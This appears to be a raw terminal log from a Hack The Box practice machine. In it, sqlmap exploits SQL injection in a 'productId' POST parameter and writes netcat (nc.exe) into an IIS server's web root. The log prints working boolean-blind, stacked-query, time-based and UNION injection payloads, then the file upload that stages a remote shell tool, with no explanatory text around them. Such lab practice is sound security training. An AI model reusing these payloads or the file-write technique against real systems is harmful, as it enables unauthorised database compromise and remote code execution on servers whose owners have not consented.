 └─$ sqlmap -r ./view_product.req --file-write="/home/kali/Documents/pentest/labs/htb/Control/nc.exe" --file-dest="c:\inetpub\wwwroot\uploads\nc.exe"
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.12#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 19:48:15 /2023-01-07/
[19:48:15] [INFO] parsing HTTP request from './view_product.req'
[19:48:16] [INFO] resuming back-end DBMS 'mysql'
[19:48:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: productId (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: productId=(SELECT (CASE WHEN (8709=8709) THEN 34 ELSE (SELECT 5241 UNION SELECT 8868) END))
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: productId=34;SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: productId=34 AND (SELECT 2499 FROM (SELECT(SLEEP(5)))swqu)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: productId=34 UNION ALL SELECT CONCAT(0x71766a7071,0x55454d4765626e6f4c584279505876697046524771455556424556​4e47446972417662766d596452,0x7178627071)-- -
---
[19:48:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 11 or 10 or 2016 or 2022 or 2019
web application technology: Microsoft IIS 10.0, PHP 7.3.7
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:48:16] [INFO] fingerprinting the back-end DBMS operating system
[19:48:16] [INFO] the back-end DBMS operating system is Windows
[19:48:33] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want confirmation that the local file '/home/kali/Documents/pentest/labs/htb/Control/nc.exe' has been successfully written on the back-end DBMS file system ('c:/inetpub/wwwroot/uploads/nc.exe')? [Y/n] y
[19:48:37] [INFO] the local file '/home/kali/Documents/pentest/labs/htb/Control/nc.exe' and the remote file 'c:/inetpub/wwwroot/uploads/nc.exe' have the same size (59392 B)
[19:48:37] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.167'
[*] ending @ 19:48:37 /2023-01-07/